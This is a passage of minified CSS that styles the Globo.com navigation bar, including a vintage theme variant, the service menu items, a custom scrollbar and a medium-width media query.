Grande","Lucida Sans Unicode","Times New Roman";padding-left:6px}.barra-globocom.use-vintage .barra-itens-servicos li{display:inline-block;vertical-align:bottom;*vertical-align:auto;zoom:1;*display:inline}.barra-globocom.use-vintage .barra-itens-servicos li .v-separator{display:block}.barra-globocom.use-vintage .barra-item-servico{padding:13px 8px 14px 5px}.barra-globocom .meow-bar{position:absolute;right:0;top:0;width:16px;height:100%;z-index:10}.barra-globocom .meow-bar>div{position:absolute;right:0;top:0;width:100%}.barra-globocom .meow-bar>div>div{position:absolute;top:0;right:6px;background-color:rgba(0,0,0,0.4);height:100%;width:5px;border-radius:3px;background-color:#7a7c7f \9}}@media(min-width:768px) and (max-width:904px){.barra-globocom .barra-itens li .barra-item-customizado{display:none}.barra-globocom .barra-itens li .barra-item-videos{padding-right:0}.barra-globocom .barra-itens li a{font-size:15px}}
</file>
